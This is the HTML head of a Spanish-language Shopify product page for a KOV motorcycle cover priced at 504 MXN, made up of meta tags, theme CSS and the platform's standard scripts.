

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kovparts.com/products/funda-para-motocicleta-kov
body_size: 37554
content:
<!doctype html>

<html lang="es" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#000000">

    <title>FUNDA PARA MOTOCICLETA</title><meta name="description" content="FUNDA PARA MOTOCICLETA KOV Esta funda protectora para motos tiene unos acabados deportivos elegantes en tonos negros y plata y está elaborada con material de gran calidad. Si se quieren evitar los daños que los rayos del sol pudieran causar en un vehículo es sin duda una opción interesante que además también la protege"><link rel="canonical" href="https://kovparts.com/products/funda-para-motocicleta-kov"><link rel="shortcut icon" href="//kovparts.com/cdn/shop/files/Favicon_KOV_13505f1c-7738-4df7-9816-53dd526eab20.png?v=1711569034&width=96">
      <link rel="apple-touch-icon" href="//kovparts.com/cdn/shop/files/Favicon_KOV_13505f1c-7738-4df7-9816-53dd526eab20.png?v=1711569034&width=180"><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com"><link rel="preload" href="//kovparts.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//kovparts.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="product">
  <meta property="og:title" content="FUNDA PARA MOTOCICLETA">
  <meta property="product:price:amount" content="504.00">
  <meta property="product:price:currency" content="MXN">
  <meta property="product:availability" content="in stock"><meta property="og:image" content="http://kovparts.com/cdn/shop/products/funda_kov_png.png?v=1581122344&width=2048">
  <meta property="og:image:secure_url" content="https://kovparts.com/cdn/shop/products/funda_kov_png.png?v=1581122344&width=2048">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="853"><meta property="og:description" content="FUNDA PARA MOTOCICLETA KOV Esta funda protectora para motos tiene unos acabados deportivos elegantes en tonos negros y plata y está elaborada con material de gran calidad. Si se quieren evitar los daños que los rayos del sol pudieran causar en un vehículo es sin duda una opción interesante que además también la protege"><meta property="og:url" content="https://kovparts.com/products/funda-para-motocicleta-kov">
<meta property="og:site_name" content="KOV"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="FUNDA PARA MOTOCICLETA">
  <meta name="twitter:description" content="FUNDA PARA MOTOCICLETA KOV
Esta funda protectora para motos tiene unos acabados deportivos elegantes en tonos negros y plata y está elaborada con material de gran calidad.
Si se quieren evitar los daños que los rayos del sol pudieran causar en un vehículo es sin duda una opción interesante que además también la protegerá de los rayos ultravioletas, del polvo, de la tierra y de la grasa que se pudiera posar sobre ella, así como, en casos aislados, de la lluvia ácida y por supuesto del frío.
  "><meta name="twitter:image" content="https://kovparts.com/cdn/shop/products/funda_kov_png.png?crop=center&height=1200&v=1581122344&width=1200">
  <meta name="twitter:image:alt" content="FUNDA PARA MOTOCICLETA Accesorios KOV + de motociclista"><script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@id":"\/products\/funda-para-motocicleta-kov#product","@type":"Product","brand":{"@type":"Brand","name":"KOV"},"category":"Cubiertas para almacenamiento de motocicletas","description":"FUNDA PARA MOTOCICLETA KOV\nEsta funda protectora para motos tiene unos acabados deportivos elegantes en tonos negros y plata y está elaborada con material de gran calidad.\nSi se quieren evitar los daños que los rayos del sol pudieran causar en un vehículo es sin duda una opción interesante que además también la protegerá de los rayos ultravioletas, del polvo, de la tierra y de la grasa que se pudiera posar sobre ella, así como, en casos aislados, de la lluvia ácida y por supuesto del frío.\n  ","image":"https:\/\/kovparts.com\/cdn\/shop\/products\/funda_kov_png.png?v=1581122344\u0026width=1920","name":"FUNDA PARA MOTOCICLETA","offers":{"@id":"\/products\/funda-para-motocicleta-kov?variant=31680836436014#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"504.00","priceCurrency":"MXN","url":"https:\/\/kovparts.com\/products\/funda-para-motocicleta-kov?variant=31680836436014"},"sku":"0661787041039-1","url":"https:\/\/kovparts.com\/products\/funda-para-motocicleta-kov"}</script><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Inicio",
        "item": "https://kovparts.com"
      },{
            "@type": "ListItem",
            "position": 2,
            "name": "FUNDA PARA MOTOCICLETA",
            "item": "https://kovparts.com/products/funda-para-motocicleta-kov"
          }]
  }
</script><style>/* Typography (heading) */
  @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//kovparts.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//kovparts.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

@font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//kovparts.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//kovparts.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//kovparts.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//kovparts.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

@font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//kovparts.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//kovparts.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

@font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//kovparts.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//kovparts.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

@font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//kovparts.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//kovparts.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}

:root {
    /**
     * ---------------------------------------------------------------------
     * SPACING VARIABLES
     *
     * We are using a spacing inspired from frameworks like Tailwind CSS.
     * ---------------------------------------------------------------------
     */
    --spacing-0-5: 0.125rem; /* 2px */
    --spacing-1: 0.25rem; /* 4px */
    --spacing-1-5: 0.375rem; /* 6px */
    --spacing-2: 0.5rem; /* 8px */
    --spacing-2-5: 0.625rem; /* 10px */
    --spacing-3: 0.75rem; /* 12px */
    --spacing-3-5: 0.875rem; /* 14px */
    --spacing-4: 1rem; /* 16px */
    --spacing-4-5: 1.125rem; /* 18px */
    --spacing-5: 1.25rem; /* 20px */
    --spacing-5-5: 1.375rem; /* 22px */
    --spacing-6: 1.5rem; /* 24px */
    --spacing-6-5: 1.625rem; /* 26px */
    --spacing-7: 1.75rem; /* 28px */
    --spacing-7-5: 1.875rem; /* 30px */
    --spacing-8: 2rem; /* 32px */
    --spacing-8-5: 2.125rem; /* 34px */
    --spacing-9: 2.25rem; /* 36px */
    --spacing-9-5: 2.375rem; /* 38px */
    --spacing-10: 2.5rem; /* 40px */
    --spacing-11: 2.75rem; /* 44px */
    --spacing-12: 3rem; /* 48px */
    --spacing-14: 3.5rem; /* 56px */
    --spacing-16: 4rem; /* 64px */
    --spacing-18: 4.5rem; /* 72px */
    --spacing-20: 5rem; /* 80px */
    --spacing-24: 6rem; /* 96px */
    --spacing-28: 7rem; /* 112px */
    --spacing-32: 8rem; /* 128px */
    --spacing-36: 9rem; /* 144px */
    --spacing-40: 10rem; /* 160px */
    --spacing-44: 11rem; /* 176px */
    --spacing-48: 12rem; /* 192px */
    --spacing-52: 13rem; /* 208px */
    --spacing-56: 14rem; /* 224px */
    --spacing-60: 15rem; /* 240px */
    --spacing-64: 16rem; /* 256px */
    --spacing-72: 18rem; /* 288px */
    --spacing-80: 20rem; /* 320px */
    --spacing-96: 24rem; /* 384px */

    /* Container */
    --container-max-width: 1300px;
    --container-narrow-max-width: 1050px;
    --container-gutter: var(--spacing-5);
    --section-outer-spacing-block: var(--spacing-12);
    --section-inner-max-spacing-block: var(--spacing-10);
    --section-inner-spacing-inline: var(--container-gutter);
    --section-stack-spacing-block: var(--spacing-8);

    /* Grid gutter */
    --grid-gutter: var(--spacing-5);

    /* Product list settings */
    --product-list-row-gap: var(--spacing-8);
    --product-list-column-gap: var(--grid-gutter);

    /* Form settings */
    --input-gap: var(--spacing-2);
    --input-height: 2.625rem;
    --input-padding-inline: var(--spacing-4);

    /* Other sizes */
    --sticky-area-height: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px) + var(--sticky-header-enabled, 0) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: Montserrat, sans-serif;
    --heading-font-weight: 700;
    --heading-font-style: normal;
    --heading-text-transform: uppercase;
    --heading-letter-spacing: 0.0em;
    --text-font-family: Montserrat, sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;

    /* Font sizes */
    --text-h0: 2.5rem;
    --text-h1: 1.75rem;
    --text-h2: 1.5rem;
    --text-h3: 1.375rem;
    --text-h4: 1.125rem;
    --text-h5: 1.125rem;
    --text-h6: 1rem;
    --text-xs: 0.6875rem;
    --text-sm: 0.75rem;
    --text-base: 0.875rem;
    --text-lg: 1.125rem;

    /**
     * ---------------------------------------------------------------------
     * COLORS
     * ---------------------------------------------------------------------
     */

    /* Color settings */--accent: 221 29 29;
    --text-primary: 255 255 255;
    --background-primary: 0 0 0;
    --dialog-background: 16 16 16;
    --border-color: var(--text-color, var(--text-primary)) / 0.12;

    /* Button colors */
    --button-background-primary: 221 29 29;
    --button-text-primary: 255 255 255;
    --button-background-secondary: 221 29 29;
    --button-text-secondary: 255 255 255;

    /* Status colors */
    --success-background: 224 244 232;
    --success-text: 0 163 65;
    --warning-background: 255 246 233;
    --warning-text: 255 183 74;
    --error-background: 254 231 231;
    --error-text: 248 58 58;

    /* Product colors */
    --on-sale-text: 248 58 58;
    --on-sale-badge-background: 248 58 58;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 0 0 0;
    --sold-out-badge-text: 255 255 255;
    --primary-badge-background: 0 0 0;
    --primary-badge-text: 255 255 255;
    --star-color: 255 183 74;
    --product-card-background: 0 0 0;
    --product-card-text: 255 255 255;

    /* Header colors */
    --header-background: 0 0 0;
    --header-text: 255 255 255;

    /* Footer colors */
    --footer-background: 0 0 0;
    --footer-text: 255 255 255;

    /* Rounded variables (used for border radius) */
    --rounded-xs: 0.25rem;
    --rounded-sm: 0.25rem;
    --rounded: 0.5rem;
    --rounded-lg: 1.0rem;
    --rounded-full: 9999px;

    --rounded-button: 0.25rem;
    --rounded-input: 0.25rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(var(--text-primary) / 0.07);
    --shadow: 0 5px 15px rgb(var(--text-primary) / 0.07);
    --shadow-md: 0 5px 30px rgb(var(--text-primary) / 0.07);
    --shadow-block: -10px 18px 50px rgb(var(--text-primary) / 0.07);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --stagger-products-reveal-opacity: 0;
    --cursor-close-svg-url: url(//kovparts.com/cdn/shop/t/13/assets/cursor-close.svg?v=147174565022153725511751386526);
    --cursor-zoom-in-svg-url: url(//kovparts.com/cdn/shop/t/13/assets/cursor-zoom-in.svg?v=154953035094101115921751386526);
    --cursor-zoom-out-svg-url: url(//kovparts.com/cdn/shop/t/13/assets/cursor-zoom-out.svg?v=16155520337305705181751386526);
    --checkmark-svg-url: url(//kovparts.com/cdn/shop/t/13/assets/checkmark.svg?v=77552481021870063511751386526);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-h0: 3.25rem;
      --text-h1: 2.25rem;
      --text-h2: 1.75rem;
      --text-h3: 1.625rem;
      --text-h4: 1.25rem;
      --text-h5: 1.25rem;
      --text-h6: 1.125rem;

      --text-xs: 0.6875rem;
      --text-sm: 0.75rem;
      --text-base: 0.8125rem;
      --text-lg: 1.0625rem;

      /* Spacing */
      --container-gutter: 2rem;
      --section-outer-spacing-block: var(--spacing-16);
      --section-inner-max-spacing-block: var(--spacing-12);
      --section-inner-spacing-inline: var(--spacing-12);
      --section-stack-spacing-block: var(--spacing-12);

      /* Grid gutter */
      --grid-gutter: var(--spacing-6);

      /* Product list settings */
      --product-list-row-gap: var(--spacing-12);

      /* Form settings */
      --input-gap: 1rem;
      --input-height: 3.125rem;
      --input-padding-inline: var(--spacing-5);
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-18);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-16);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1150px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-20);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-16);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1400px) {
    :root {
      /* Typography (font size) */
      --text-h0: 4rem;
      --text-h1: 3rem;
      --text-h2: 2.5rem;
      --text-h3: 1.75rem;
      --text-h4: 1.5rem;
      --text-h5: 1.25rem;
      --text-h6: 1.25rem;

      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-18);
      --section-inner-spacing-inline: var(--spacing-18);
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-20);
      --section-inner-spacing-inline: var(--spacing-20);
    }
  }

  /**
   * ---------------------------------------------------------------------
   * LIQUID DEPENDANT CSS
   *
   * Our main CSS is Liquid free, but some very specific features depend on
   * theme settings, so we have them here
   * ---------------------------------------------------------------------
   */@media screen and (pointer: fine) {
        /* The !important are for the Shopify Payment button to ensure we override the default from Shopify styles */
        .button:not([disabled]):not(.button--outline):hover, .btn:not([disabled]):hover, .shopify-payment-button__button--unbranded:not([disabled]):hover {
          background-color: transparent !important;
          color: rgb(var(--button-outline-color) / var(--button-background-opacity, 1)) !important;
          box-shadow: inset 0 0 0 2px currentColor !important;
        }

        .button--outline:not([disabled]):hover {
          background: rgb(var(--button-background));
          color: rgb(var(--button-text-color));
          box-shadow: inset 0 0 0 2px rgb(var(--button-background));
        }
      }</style><script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: null,
      staggerProductsApparition: true,
      reduceDrawerAnimation: false,
      reduceMenuAnimation: false,
      headingApparition: "split_fade",
      pageType: "product",
      moneyFormat: "$ {{amount}}",
      moneyWithCurrencyFormat: "$ {{amount}} MXN",
      currencyCodeEnabled: true,
      cartType: "page",
      showDiscount: true,
      discountMode: "percentage",
      pageBackground: "#000000",
      textColor: "#ffffff"
    },

    strings: {
      accessibilityClose: "Cerrar",
      accessibilityNext: "Siguiente",
      accessibilityPrevious: "Anterior",
      closeGallery: "Cerrar galería",
      zoomGallery: "Zoom",
      errorGallery: "No se puede cargar la imagen",
      searchNoResults: "No se encontraron resultados.",
      addOrderNote: "Añadir nota al pedido",
      editOrderNote: "Editar nota del pedido",
      shippingEstimatorNoResults: "No hacemos envíos a tu dirección.",
      shippingEstimatorOneResult: "Hay una tarifa de gastos de envío para tu dirección:",
      shippingEstimatorMultipleResults: "Hay varias tarifas de gastos de envío para tu dirección:",
      shippingEstimatorError: "Se produjo un error al recuperar las tarifas de gastos de envío:"
    },

    breakpoints: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',

      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)'
    }
  };

  // For detecting native share
  document.documentElement.classList.add(`native-share--${navigator.share ? 'enabled' : 'disabled'}`);// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const recentlyViewedProducts = new Set(JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]'));

      recentlyViewedProducts.delete(4433091330094); // Delete first to re-move the product
      recentlyViewedProducts.add(4433091330094);

      localStorage.setItem('theme:recently-viewed-products', JSON.stringify(Array.from(recentlyViewedProducts.values()).reverse()));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script><script type="importmap">{
        "imports": {
          "vendor": "//kovparts.com/cdn/shop/t/13/assets/vendor.min.js?v=166563502121812900551751386499",
          "theme": "//kovparts.com/cdn/shop/t/13/assets/theme.js?v=13159901232634706651751386499",
          "photoswipe": "//kovparts.com/cdn/shop/t/13/assets/photoswipe.min.js?v=13374349288281597431751386499"
        }
      }
    </script>

    <script type="module" src="//kovparts.com/cdn/shop/t/13/assets/vendor.min.js?v=166563502121812900551751386499"></script>
    <script type="module" src="//kovparts.com/cdn/shop/t/13/assets/theme.js?v=13159901232634706651751386499"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="wthwbe02ffk7g8268futwr2xbbhxc8">
<meta name="google-site-verification" content="bGwYRTyioD_Hin9OIzHbf9XruHehBk1K9JP0Wha7bAY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/9710534713/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="49e07e3da2e6c8e8459a6d085247746d">
<meta id="in-context-paypal-metadata" data-shop-id="9710534713" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="MXN">
<link rel="alternate" type="application/json+oembed" href="https://kovparts.com/products/funda-para-motocicleta-kov.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"49e07e3da2e6c8e8459a6d085247746d","betas":["rich-media-storefront-analytics"],"domain":"kovparts.com","predictiveSearch":true,"shopId":9710534713,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kovparts.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"Copia actualizada de IMPACT [Uzz]","id":127078137902,"schema_name":"Impact","schema_version":"6.8.0","theme_store_id":1190,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "kovparts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//kovparts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DaR8I8JV.es.esm.js"></script>
<script defer="defer" async type="module" src="//kovparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CvUpgQgQ.esm.js"></script>
<script type="module">
  await import("//kovparts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DaR8I8JV.es.esm.js");
await import("//kovparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CvUpgQgQ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/e594a7cfa862894d328aebacf\/cfac2ce6dc441d66fd8023200.js?shop=kovparts.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":9710534713,"offset":-21600,"reqid":"a66746b0-f6d5-4cbb-a036-c66daeac412c-1764897083","pageurl":"kovparts.com\/products\/funda-para-motocicleta-kov","u":"283433175e19","p":"product","rtyp":"product","rid":4433091330094};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//kovparts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://kovparts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://kovparts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<script id='scb4127' type='text/javascript' async='' src='https://kovparts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://kovparts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="//kovparts.com/cdn/shop/t/13/assets/theme.css?v=102419981519017324381752174645" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/019acae2-d8db-7494-94fe-63ac5eda6003/essential-countdown-timer-48/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/bundle.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
